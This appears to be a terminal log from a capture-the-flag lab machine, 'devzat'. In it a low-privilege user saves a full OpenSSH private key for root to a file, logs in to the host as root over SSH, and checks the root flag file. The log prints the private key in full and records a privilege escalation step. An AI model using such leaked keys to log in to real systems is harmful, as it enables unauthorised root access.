 patrick@devzat:/dev/shm$ mkdir tesla
patrick@devzat:/dev/shm$ cd tesla
patrick@devzat:/dev/shm/tesla$ touch t
patrick@devzat:/dev/shm/tesla$ nano t
patrick@devzat:/dev/shm/tesla$ chmod 600 t
patrick@devzat:/dev/shm/tesla$ cat t
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
HAAAAAtzc2gtZWQyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqA
AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d+v8nnFgciadUghCpQomz7s
Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
patrick@devzat:/dev/shm/tesla$ ssh root@devzat.htb -i t
The authenticity of host 'devzat.htb (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:0rsaIiCqLD9ELa+kVyYB1zoufcsvYtVR7QKaYzUyC0Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'devzat.htb' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 15 Mar 2022 06:46:40 AM UTC
System load: 0.0
Usage of /: 56.0% of 7.81GB
Memory usage: 24%
Swap usage: 0%
Processes: 242
Users logged in: 1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.118
IPv6 address for eth0: dead:beef::250:56ff:feb9:ad1c
107 updates can be applied immediately.
33 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@devzat:~# id
uid=0(root) gid=0(root) groups=0(root)
root@devzat:~# wc /root/root.txt
1 1 33 /root/root.txt
root@devzat:~#